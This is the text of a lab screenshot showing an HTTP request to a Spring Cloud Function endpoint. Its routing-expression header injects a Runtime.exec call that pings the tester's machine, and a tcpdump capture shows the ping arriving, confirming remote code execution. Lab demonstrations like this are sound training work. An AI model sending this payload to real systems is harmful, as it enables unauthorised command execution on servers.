 Request
Pretty Raw Hex
1 POST /functionRouter HTTP/1.1
2 Host: 10.129.228.213:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("ping -c 2 10.10.16.7")
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1
7
8 .
Response
Parrot Terminal
File Edit View Search Terminal Help
┌──[10.10.16.7]─[sirius💀parrot]-[~]
└──╼[★]$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:12:26.039640 IP 10.129.228.213 > 10.10.16.7: ICMP echo request, id 4, seq 1, length 64
09:12:26.039677 IP 10.10.16.7 > 10.129.228.213: ICMP echo reply, id 4, seq 1, length 64
09:12:26.953088 IP 10.129.228.213 > 10.10.16.7: ICMP echo request, id 4, seq 2, length 64
09:12:26.953104 IP 10.10.16.7 > 10.129.228.213: ICMP echo reply, id 4, seq 2, length 64
09:13:14.941308 IP 10.129.228.213 > 10.10.16.7: ICMP echo request, id 5, seq 1, length 64
09:13:14.941320 IP 10.10.16.7 > 10.129.228.213: ICMP echo reply, id 5, seq 1, length 64
09:13:15.832863 IP 10.129.228.213 > 10.10.16.7: ICMP echo request, id 5, seq 2, length 64
09:13:15.832877 IP 10.10.16.7 > 10.129.228.213: ICMP echo reply, id 5, seq 2, length 64